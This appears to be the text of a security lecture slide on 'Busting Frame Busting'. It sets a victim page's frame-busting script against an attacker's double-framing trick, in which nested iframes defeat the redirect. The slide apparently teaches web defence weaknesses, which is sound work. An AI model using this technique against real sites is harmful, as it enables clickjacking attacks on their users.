 Busting Frame Busting
Double Framing
VICTIM
<script>
if (top.location != self.location) {
  top.location = self.location;
}
</script>
ATTACKER
<iframe src=”ATTACKER2.html">
ATTACKER2.html
<iframe src="http://www.victim.com">